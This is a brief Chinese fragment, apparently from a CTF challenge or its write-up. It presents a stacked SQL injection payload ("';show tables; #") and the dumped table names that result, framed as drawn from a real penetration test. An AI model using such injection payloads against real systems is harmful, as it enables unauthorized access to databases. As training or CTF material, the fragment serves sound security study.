 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: ';show tables; # 提交查询
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}